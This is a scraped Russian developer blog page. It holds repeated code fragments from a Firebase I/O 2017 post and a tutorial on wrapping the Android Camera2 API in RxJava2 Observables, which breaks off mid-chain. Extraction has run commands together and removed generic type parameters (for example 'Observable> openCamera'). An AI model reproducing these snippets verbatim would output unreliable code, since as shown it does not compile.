Firebase на I/O 2017: новые возможности |





npm -g install firebase-toolsfirebase loginfirebase init functionsconst admin = require('firebase-admin');
admin.initializeApp(functions.config().firebase);
exports.addWelcomeMessages = functions.auth.user().onCreate(event => {
const user = event.data;
console.log('A new user signed in for the first time.');
const fullName = user.displayName || 'Anonymous';
// В базу данных будет положено сообщение от файрбез бота о добавлении нового пользователя
return admin.database().ref('messages').push({
name: 'Firebase Bot',
photoUrl: 'https://image.ibb.co/b7A7Sa/firebase_logo.png', // Firebase logo выгружен на первый попавшийся image hosting
text: '${fullName} signed in for the first time! Welcome!'
});
});
firebase deploy --only functions

jcenter() classpath 'com.google.firebase:firebase-plugins:1.1.0'compile 'com.google.firebase:firebase-perf:10.2.6'apply plugin: 'com.google.firebase.firebase-perf'Trace myTrace = FirebasePerformance.getInstance().newTrace("test_trace");
myTrace.start();
myTrace.stop();myTrace.incrementCounter("storage_load");




|
Метки: author Developers_Relations разработка под ios разработка под android разработка мобильных приложений google api блог компании google google io firebase |
Firebase на I/O 2017: новые возможности |
npm -g install firebase-toolsfirebase loginfirebase init functionsconst admin = require('firebase-admin');
admin.initializeApp(functions.config().firebase);
exports.addWelcomeMessages = functions.auth.user().onCreate(event => {
const user = event.data;
console.log('A new user signed in for the first time.');
const fullName = user.displayName || 'Anonymous';
// В базу данных будет положено сообщение от файрбез бота о добавлении нового пользователя
return admin.database().ref('messages').push({
name: 'Firebase Bot',
photoUrl: 'https://image.ibb.co/b7A7Sa/firebase_logo.png', // Firebase logo выгружен на первый попавшийся image hosting
text: '${fullName} signed in for the first time! Welcome!'
});
});
firebase deploy --only functions
jcenter() classpath 'com.google.firebase:firebase-plugins:1.1.0'compile 'com.google.firebase:firebase-perf:10.2.6'apply plugin: 'com.google.firebase.firebase-perf'Trace myTrace = FirebasePerformance.getInstance().newTrace("test_trace");
myTrace.start();
myTrace.stop();myTrace.incrementCounter("storage_load");|
Метки: author Developers_Relations разработка под ios разработка под android разработка мобильных приложений google api блог компании google google io firebase |
Firebase на I/O 2017: новые возможности |
npm -g install firebase-toolsfirebase loginfirebase init functionsconst admin = require('firebase-admin');
admin.initializeApp(functions.config().firebase);
exports.addWelcomeMessages = functions.auth.user().onCreate(event => {
const user = event.data;
console.log('A new user signed in for the first time.');
const fullName = user.displayName || 'Anonymous';
// В базу данных будет положено сообщение от файрбез бота о добавлении нового пользователя
return admin.database().ref('messages').push({
name: 'Firebase Bot',
photoUrl: 'https://image.ibb.co/b7A7Sa/firebase_logo.png', // Firebase logo выгружен на первый попавшийся image hosting
text: '${fullName} signed in for the first time! Welcome!'
});
});
firebase deploy --only functions
jcenter() classpath 'com.google.firebase:firebase-plugins:1.1.0'compile 'com.google.firebase:firebase-perf:10.2.6'apply plugin: 'com.google.firebase.firebase-perf'Trace myTrace = FirebasePerformance.getInstance().newTrace("test_trace");
myTrace.start();
myTrace.stop();myTrace.incrementCounter("storage_load");|
Метки: author Developers_Relations разработка под ios разработка под android разработка мобильных приложений google api блог компании google google io firebase |
Побеждаем Android Camera2 API с помощью RxJava2 (часть 1) |

Как известно, RxJava идеально подходит для решения двух задач: обработки потоков событий и работы с асинхронными методами. В одном из предыдущих постов я показал, как можно построить цепочку операторов, обрабатывающую поток событий от сенсора. А сегодня я хочу продемонстрировать, как RxJava применяется для работы с существенно асинхронным API. В качестве такого API я выбрал Camera2 API.
Ниже будет показан пример использования Camera2 API, который пока довольно слабо задокументирован и изучен сообществом. Для его укрощения будет использована RxJava2. Вторая версия этой популярной библиотеки вышла сравнительно недавно, и примеров на ней тоже немного.
Для кого этот пост? Я рассчитываю, что читатель – умудрённый опытом, но всё ещё любознательный Android-разработчик. Очень желательны базовые знания о реактивном программировании (хорошее введение – здесь) и понимание Marble Diagrams. Пост будет полезен тем, кто хочет проникнуться реактивным подходом, а также тем, кто хочет использовать Camera2 API в своих проектах. Предупреждаю, будет много кода!
Исходники проекта можно найти на GitHub.
Добавим сторонние зависимости в наш проект.
При работе с RxJava совершенно необходима поддержка лямбд – иначе код будет выглядеть просто ужасно. Так что если вы ещё не перешли на Android Studio 3.0, добавим Retrolambda в наш проект.
buildscript {
dependencies {
classpath 'me.tatarka:gradle-retrolambda:3.6.0'
}
}
apply plugin: 'me.tatarka.retrolambda'Теперь можно поднять версию языка до 8, что обеспечит поддержку лямбд.
android {
compileOptions {
sourceCompatibility JavaVersion.VERSION_1_8
targetCompatibility JavaVersion.VERSION_1_8
}
}Полные инструкции.
compile "io.reactivex.rxjava2:rxjava:2.1.0"Актуальную версию, полные инструкции и документацию ищите тут.
Полезная библиотека при использовании RxJava на Android. В основном используется ради AndroidSchedulers. Репозиторий.
compile 'io.reactivex.rxjava2:rxandroid:2.0.1'В своё время я участвовал в code review модуля, написанного с использованием Camera1 API, и был неприятно удивлён неизбежными в силу дизайна API concurrency issues. Видимо, в Google тоже осознали проблему и задепрекейтили первую версию API. Взамен предлагается использовать Camera2 API. Вторая версия доступна на Android Lollipop и новее.
Давайте же на него посмотрим.
Google проделал хорошую работу над ошибками в плане организации потоков. Все операции выполняются асинхронно, уведомляя о результатах через колбеки. Причём, передавая соответствующий Handler, можно выбрать поток, в котором будут вызываться методы колбеков.
Google предлагает пример приложения Camera2Basic.
Это довольно наивная реализация, но помогает начать разбираться с API. Посмотрим, сможем ли мы сделать более изящное решение, используя реактивный подход.
Если кратко, то последовательность действий для получения снимка такова:
Прежде всего нам понадобится CameraManager.
mCameraManager = (CameraManager) mContext.getSystemService(Context.CAMERA_SERVICE);Этот класс позволяет получать информацию о существующих в системе камерах и подключаться к ним. Камер может быть несколько, в смартфонах обычно их две: фронтальная и тыловая.
Получаем список камер.
String[] cameraIdList = mCameraManager.getCameraIdList();Вот так сурово – просто список строковых айдишников.
Теперь получим список характеристик для каждой камеры.
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = mCameraManager.getCameraCharacteristics(cameraId);
...
}CameraCharacteristics содержит огромное количество ключей, по которым можно получать информацию о камере.
Чаще всего на этапе выбора камеры смотрят на то, куда направлена камера. Для этого необходимо получить значение по ключу CameraCharacteristics.LENS_FACING.
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);Камера может быть фронтальной (CameraCharacteristics.LENS_FACING_FRONT), тыловой (CameraCharacteristics.LENS_FACING_BACK) или подключаемой (CameraCharacteristics.LENS_FACING_EXTERNAL).
Функция выбора камеры с предпочтением по ориентации может выглядеть примерно так:
@Nullable
private static String getCameraWithFacing(@NonNull CameraManager manager, int lensFacing) throws CameraAccessException {
String possibleCandidate = null;
String[] cameraIdList = manager.getCameraIdList();
if (cameraIdList.length == 0) {
return null;
}
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = manager.getCameraCharacteristics(cameraId);
StreamConfigurationMap map = characteristics.get(CameraCharacteristics.SCALER_STREAM_CONFIGURATION_MAP);
if (map == null) {
continue;
}
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);
if (facing != null && facing == lensFacing) {
return cameraId;
}
//just in case device don't have any camera with given facing
possibleCandidate = cameraId;
}
if (possibleCandidate != null) {
return possibleCandidate;
}
return cameraIdList[0];
}Отлично, теперь у нас есть id камеры нужной ориентации (или любой другой, если нужной не нашлось). Пока всё довольно просто, никаких асинхронных действий.
Мы подходим к асинхронным методам API. Каждый из них мы превратим в Observable с помощью метода create.
Устройство перед использованием нужно открыть с помощью метода CameraManager.openCamera.
void openCamera (String cameraId,
CameraDevice.StateCallback callback,
Handler handler)В этот метод передаём id выбранной камеры, колбек для получения асинхронного результата и Handler, если мы хотим, чтобы методы колбека вызывались в потоке этого Handler.
Вот мы и столкнулись с первым асинхронным методом. Оно и понятно, ведь инициализация устройства – длительный и дорогой процесс.
Давайте взглянем на CameraDevice.StateCallback.

В реактивном мире эти методы будут соответствовать событиям. Давайте сделаем Observable, который будет генерировать события, когда API камеры будет вызывать onOpened, onClosed, onDisconnected. Чтобы мы могли различать эти события, создадим enum:
public enum DeviceStateEvents {
ON_OPENED,
ON_CLOSED,
ON_DISCONNECTED
}А чтобы в реактивном потоке (тут и далее я буду называть реактивным потоком последовательность реактивных операторов – не путать со Thread) была возможность что-то сделать с устройством, мы добавим в генерируемое событие ссылку на CameraDevice. Самый простой способ – генерировать Pair. Для создания Observable воспользуемся методом create (напомню, мы используем RxJava2, так что теперь нам совсем не стыдно это делать).
Вот сигнатура метода create:
public static Observable create(ObservableOnSubscribe source) То есть нам нужно передать в него объект, реализующий интерфейс ObservableOnSubscribe. Этот интерфейс содержит всего один метод
void subscribe(@NonNull ObservableEmitter e) throws Exception; который вызывается каждый раз, когда Observer подписывается (subscribe) на наш Observable.
Посмотрим, что такое ObservableEmitter.
public interface ObservableEmitter extends Emitter {
void setDisposable(@Nullable Disposable d);
void setCancellable(@Nullable Cancellable c);
boolean isDisposed();
ObservableEmitter serialize();
} Уже хорошо. С помощью методов setDisposable/setCancellable можно задать действие, которое будет выполнено, когда от нашего Observable отпишутся. Это крайне полезно, если при создании Observable мы открывали ресурс, который надо закрывать. Мы могли бы создать Disposable, в котором закрывать устройство при unsubscribe, но мы хотим реагировать на событие onClosed, поэтому делать этого не будем.
Метод isDisposed позволяет проверять, подписан ли кто-то ещё на наш Observable.
Заметим, что ObservableEmitter расширяет интерфейс Emitter.
public interface Emitter {
void onNext(@NonNull T value);
void onError(@NonNull Throwable error);
void onComplete();
} Вот эти методы нам и нужны! Мы будем вызывать onNext каждый раз, когда Camera API будет вызывать колбеки интерфейса CameraDevice.StateCallback onOpened / onClosed / onDisconnected; и мы будем вызывать onError, когда Camera API будет вызывать колбек onError.
Итак, применим наши знания. Mетод, создающий Observable, может выглядеть так (ради читабельности я убрал проверки на isDisposed(), полный код со скучными проверками смотрите на GitHub):
public static Observable> openCamera(
@NonNull String cameraId,
@NonNull CameraManager cameraManager
) {
return Observable.create(observableEmitter -> {
cameraManager.openCamera(cameraId, new CameraDevice.StateCallback() {
@Override
public void onOpened(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_OPENED, cameraDevice));
}
@Override
public void onClosed(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_CLOSED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onDisconnected(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_DISCONNECTED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onError(@NonNull CameraDevice camera, int error) {
observableEmitter.onError(new OpenCameraException(OpenCameraException.Reason.getReason(error)));
}
}, null);
});
}Супер! Мы только что стали чуть более реактивными!
Как я уже говорил, все методы Camera2 API принимают Handler как один из параметров. Передавая null, мы будем получать вызовы колбеков в текущем потоке. В нашем случае это поток, в котором был вызван subscribe, то есть Main Thread.
Теперь, когда у нас есть CameraDevice, можно открыть CaptureSession. Не будем медлить!
Для этого воспользуемся методом CameraDevice.createCaptureSession. Вот его сигнатура:
public abstract void createCaptureSession(@NonNull List outputs,
@NonNull CameraCaptureSession.StateCallback callback, @Nullable Handler handler)
throws CameraAccessException; На вход подаётся список Surface (где его взять, разберёмся чуть позже) и CameraCaptureSession.StateCallback. Давайте посмотрим, какие в нём есть методы.

Богато! Но мы уже знаем, как побеждать колбеки. Создадим Observable, который будет генерировать события, когда Camera API будет вызывать эти методы. Чтобы их различать, создадим enum.
public enum CaptureSessionStateEvents {
ON_CONFIGURED,
ON_READY,
ON_ACTIVE,
ON_CLOSED,
ON_SURFACE_PREPARED
}А чтобы в реактивном потоке был объект CameraCaptureSession, будем генерировать не просто CaptureSessionStateEvent, а Pair. Вот как может выглядеть код метода, создающего такой Observable (проверки снова убраны для читабельности):
@NonNull
public static Observable> createCaptureSession(
@NonNull CameraDevice cameraDevice,
@NonNull List surfaceList
) {
return Observable.create(observableEmitter -> {
cameraDevice.createCaptureSession(surfaceList, new CameraCaptureSession.StateCallback() {
@Override
public void onConfigured(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CONFIGURED, session));
}
@Override
public void onConfigureFailed(@NonNull CameraCaptureSession session) {
observableEmitter.onError(new CreateCaptureSessionException(session));
}
@Override
public void onReady(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_READY, session));
}
@Override
public void onActive(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_ACTIVE, session));
}
@Override
public void onClosed(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CLOSED, session));
observableEmitter.onComplete();
}
@Override
public void onSurfacePrepared(@NonNull CameraCaptureSession session, @NonNull Surface surface) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_SURFACE_PREPARED, session));
}
}, null);
});
} Для того чтобы на экране появилась живая картинка с камеры, необходимо постоянно получать новые изображения с устройства и передавать их для отображения. Для этого в API есть удобный метод CameraCaptureSession.setRepeatingRequest.
int setRepeatingRequest(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Применяем уже знакомый нам приём, чтобы сделать эту операцию реактивной. Смотрим на интерфейс CameraCaptureSession.CaptureCallback.

Опять же, мы хотим различать генерируемые события и для этого создадим enum.
public enum CaptureSessionEvents {
ON_STARTED,
ON_PROGRESSED,
ON_COMPLETED,
ON_SEQUENCE_COMPLETED,
ON_SEQUENCE_ABORTED
}Мы видим, что в методы передаётся достаточно много информации, которую мы хотим иметь в реактивном потоке, в том числе CameraCaptureSession, CaptureRequest, CaptureResult, поэтому просто Pair<> нам уже не подойдёт – создадим POJO:
public static class CaptureSessionData {
final CaptureSessionEvents event;
final CameraCaptureSession session;
final CaptureRequest request;
final CaptureResult result;
CaptureSessionData(CaptureSessionEvents event, CameraCaptureSession session, CaptureRequest request, CaptureResult result) {
this.event = event;
this.session = session;
this.request = request;
this.result = result;
}
}
Создание CameraCaptureSession.CaptureCallback вынесем в отдельный метод.
@NonNull
private static CameraCaptureSession.CaptureCallback createCaptureCallback(final ObservableEmitter observableEmitter) {
return new CameraCaptureSession.CaptureCallback() {
@Override
public void onCaptureStarted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, long timestamp, long frameNumber) {
}
@Override
public void onCaptureProgressed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureResult partialResult) {
}
@Override
public void onCaptureCompleted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull TotalCaptureResult result) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onNext(new CaptureSessionData(CaptureSessionEvents.ON_COMPLETED, session, request, result));
}
}
@Override
public void onCaptureFailed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureFailure failure) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onError(new CameraCaptureFailedException(failure));
}
}
@Override
public void onCaptureSequenceCompleted(@NonNull CameraCaptureSession session, int sequenceId, long frameNumber) {
}
@Override
public void onCaptureSequenceAborted(@NonNull CameraCaptureSession session, int sequenceId) {
}
};
} Из всех этих сообщений нам интересны onCaptureCompleted/onCaptureFailed, остальные события игнорируем. Если они понадобятся вам в ваших проектах, их несложно добавить.
Теперь всё готово для создания Observable.
static Observable fromSetRepeatingRequest(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.setRepeatingRequest(request, createCaptureCallback(observableEmitter), null));
} На самом деле, этот шаг полностью аналогичен предыдущему, только мы делаем не повторяющийся запрос, а единичный. Для этого воспользуемся методом CameraCaptureSession.capture.
public abstract int capture(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Он принимает точно такие же параметры, так что мы сможем использовать функцию, определённую выше, для создания CaptureCallback.
static Observable fromCapture(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.capture(request, createCaptureCallback(observableEmitter), null));
} Cameara2 API позволяет в запросе передавать список Surface, которые будут использованы для записи данных с устройства. Нам потребуются два Surface:
Для отображения preview на экране мы воспользуемся TextureView. Для того чтобы получить Surface из TextureView, предлагается воспользоваться методом TextureView.setSurfaceTextureListener.
TextureView уведомит listener, когда Surface будет готов к использованию.
Давайте на этот раз создадим PublishSubject, который будет генерировать события, когда TextureView вызывает методы listener.
private final PublishSubject mOnSurfaceTextureAvailable = PublishSubject.create();
@Override
public void onCreate(@Nullable Bundle saveState){
mTextureView.setSurfaceTextureListener(new TextureView.SurfaceTextureListener(){
@Override
public void onSurfaceTextureAvailable(SurfaceTexture surface,int width,int height){
mOnSurfaceTextureAvailable.onNext(surface);
}
});
...
} Используя PublishSubject, мы избегаем возможных проблем с множественным subscribe. Мы устанавливаем SurfaceTextureListener один раз в onCreate и дальше живём спокойно. PublishSubject позволяет подписываться на него сколько угодно раз и раздает события всем подписавшимся.

При использовании Camera2 API существует тонкость, связанная с невозможностью явно задать размер изображения, – камера сама выбирает одно из поддерживаемых ею разрешений на основании размеров, переданных ей Surface. Поэтому придётся пойти на такой трюк: выясняем список поддерживаемых камерой размеров изображения, выбираем наиболее приглянувшийся и затем устанавливаем размер буфера в точности таким же.
private void setupSurface(@NonNull SurfaceTexture surfaceTexture) {
surfaceTexture.setDefaultBufferSize(mCameraParams.previewSize.getWidth(), mCameraParams.previewSize.getHeight());
mSurface = new Surface(surfaceTexture);
}При этом, если мы хотим видеть изображение с сохранением пропорций, необходимо задать нужные пропорции нашему TextureView. Для этого мы его расширим и переопределим метод onMeasure:
public class AutoFitTextureView extends TextureView {
private int mRatioWidth = 0;
private int mRatioHeight = 0;
...
public void setAspectRatio(int width, int height) {
mRatioWidth = width;
mRatioHeight = height;
requestLayout();
}
@Override
protected void onMeasure(int widthMeasureSpec, int heightMeasureSpec) {
int width = MeasureSpec.getSize(widthMeasureSpec);
int height = MeasureSpec.getSize(heightMeasureSpec);
if (0 == mRatioWidth || 0 == mRatioHeight) {
setMeasuredDimension(width, height);
} else {
if (width < height * mRatioWidth / mRatioHeight) {
setMeasuredDimension(width, width * mRatioHeight / mRatioWidth);
} else {
setMeasuredDimension(height * mRatioWidth / mRatioHeight, height);
}
}
}
}Для того чтобы сохранить изображение из Surface в файл, воспользуемся классом ImageReader.
Несколько слов о выборе размера для ImageReader. Во-первых, мы должны выбрать его из поддерживаемых камерой. Во-вторых, соотношение сторон должно совпадать с тем, что мы выбрали для preview.
Чтобы мы могли получать уведомления от ImageReader о готовности изображения, воспользуемся методом setOnImageAvailableListener
void setOnImageAvailableListener (ImageReader.OnImageAvailableListener listener, Handler handler)Передаваемый listener реализует всего один метод onImageAvailable.
Каждый раз, когда Camera API будет записывать изображение в Surface, предоставленную нашим ImageReader, он будет вызывать этот колбек.
Сделаем эту операцию реактивной: создадим Observable, который будет генерировать сообщение каждый раз, когда ImageReader будет готов предоставить изображение.
@NonNull
public static Observable createOnImageAvailableObservable(@NonNull ImageReader imageReader) {
return Observable.create(subscriber -> {
ImageReader.OnImageAvailableListener listener = reader -> {
if (!subscriber.isDisposed()) {
subscriber.onNext(reader);
}
};
imageReader.setOnImageAvailableListener(listener, null);
subscriber.setCancellable(() -> imageReader.setOnImageAvailableListener(null, null)); //remove listener on unsubscribe
});
} Обратите внимание, тут мы воспользовались методом ObservableEmitter.setCancellable, чтобы удалять listener, когда от Observable отписываются.
Запись в файл – длительная операция, сделаем её реактивной с помощью метода fromCallable.
@NonNull
public static Single save(@NonNull Image image, @NonNull File file) {
return Single.fromCallable(() -> {
try (FileChannel output = new FileOutputStream(file).getChannel()) {
output.write(image.getPlanes()[0].getBuffer());
return file;
}
finally {
image.close();
}
});
} Теперь мы можем задать такую последовательность действий: когда в ImageReader появляется готовое изображение, мы записываем его в файл в рабочем потоке Schedulers.io(), затем переключаемся в UI thread и уведомляем UI о готовности файла.
private void initImageReader() {
Size sizeForImageReader = CameraStrategy.getStillImageSize(mCameraParams.cameraCharacteristics, mCameraParams.previewSize);
mImageReader = ImageReader.newInstance(sizeForImageReader.getWidth(), sizeForImageReader.getHeight(), ImageFormat.JPEG, 1);
mCompositeDisposable.add(
ImageSaverRxWrapper.createOnImageAvailableObservable(mImageReader)
.observeOn(Schedulers.io())
.flatMap(imageReader -> ImageSaverRxWrapper.save(imageReader.acquireLatestImage(), mFile).toObservable())
.observeOn(AndroidSchedulers.mainThread())
.subscribe(file -> mCallback.onPhotoTaken(file.getAbsolutePath(), getLensFacingPhotoType()))
);
}
Итак, мы основательно подготовились. Мы уже можем создавать Observable для основных асинхронных действий, которые требуются для работы приложения. Впереди самое интересное – конфигурирование реактивных потоков.
Для разминки давайте сделаем так, чтобы камера открывалась после того, как SurfaceTexture готов к использованию.
Observable> cameraDeviceObservable = mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.doAfterSuccess(__ -> initImageReader())
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.share();Ключевым оператором здесь выступает flatMap.

В нашем случае при получении события о готовности SurfaceTexture он выполнит функцию openCamera и пустит события от созданного ей Observable дальше в реактивный поток.
Важно также понять, зачем в конце цепочки используется оператор share. Он эквивалентен цепочке операторов publish().refCount().

Если долго смотреть на эту Marble Diagram, то можно заметить, что результат весьма похож на результат использования PublishSubject. Действительно, мы решаем похожую проблему: если на наш Observable подпишутся несколько раз, мы не хотим каждый раз открывать камеру заново.
Для удобства давайте введём ещё пару Observable.
Observable openCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.share();
Observable closeCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); openCameraObservable будет генерировать события, когда камера будет успешно открыта, а closeCameraObservable – когда она будет закрыта.
Сделаем ещё один шаг: после успешного открытия камеры откроем сессию.
Observable> createCaptureSessionObservable = openCameraObservable
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.share();И по аналогии создадим ещё пару Observable, сигнализирующих об успешном открытии или закрытии сессии.
Observable captureSessionConfiguredObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.share();
Observable captureSessionClosedObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); Наконец, мы можем задать повторяющийся запрос для отображения preview.
Observable previewObservable = captureSessionConfiguredObservable
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
.share(); Теперь достаточно выполнить previewObservable.subscribe() — и на экране появится живая картинка с камеры!
Небольшое отступление. Если схлопнуть все промежуточные Observable, то получится вот такая цепочка операторов:
mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
